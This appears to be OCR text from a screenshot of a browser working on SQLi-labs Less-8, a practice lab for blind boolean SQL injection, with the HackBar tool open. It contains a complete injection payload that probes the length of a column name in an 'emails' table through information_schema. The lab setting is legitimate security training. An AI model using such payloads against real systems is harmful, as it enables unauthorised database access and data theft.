 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(column_name)%20 fr
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(column_name)  from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1)=2--+
Split URL
Execute
Post data Referrer User Agent Cookies